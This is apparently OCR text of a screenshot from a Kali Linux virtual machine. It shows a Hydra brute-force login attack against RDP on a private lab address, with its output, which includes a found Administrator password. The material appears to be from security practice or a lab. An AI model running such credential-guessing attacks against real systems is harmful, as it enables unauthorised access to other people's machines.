 File Machine View Input Devices Help
1 2 3 4 9:37
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# sudo hydra -L username.txt -P passwords.txt 192.168.1.160 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-10 09:37:20
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:1/p:15), ~4 tries per task
[DATA] attacking rdp://192.168.1.160:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] account on 192.168.1.160 might be valid but account not active for remote desktop: login: Administrator password: p@ssword123, continuing attacking the account.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-10 09:37:25
┌──(root㉿kali)-[~]
└─#
KALI
PURPLE